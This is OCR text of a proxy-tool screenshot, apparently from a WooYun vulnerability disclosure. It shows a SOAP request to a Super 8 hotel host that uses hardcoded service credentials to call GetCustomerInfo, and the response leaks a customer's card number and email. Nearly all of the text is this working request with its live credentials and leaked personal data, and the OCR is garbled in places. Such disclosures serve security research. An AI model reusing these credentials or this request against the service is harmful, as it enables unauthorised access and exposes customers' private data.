 go cancel host www0.super8.com.cn
< > port 80 use SSL
equest
raw params headers hex xml
<tem:Username>crs.iphone</tem:Username>
<tem:Password>crs.iphone.admin</tem:Password>
</tem:AuthenticationToken>
</soapenv:Header>
<soapenv:Body>
<tem:GetCustomerInfo>
<tem:code>303675823</tem:code>
</tem:GetCustomerInfo>
</soapenv:Body>
</soapenv:Envelope>
+ < > 0 ma
esponse
raw headers hex xml
<?xml version="1.0" encoding="utf-8"?><soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"><soap:Body><GetCustomerInfoResponse
xmlns="http://tempuri.org/"><GetCustomerInfoResult><activityCode>8</activityCode><bookingDate xsi:nil="true"
/><cardno>303675823</cardno><createdate>2014-01-26T21:37:52.237</createdate><docTypeCName /><docTypeEName /><docno /><email>17910@qq.com</email><engname
/><genderCName /><genderEName /><gstname></gstname><loginDate xsi:nil="true" /><memberStatusCName /><memberStatusEName
www.wooyun.org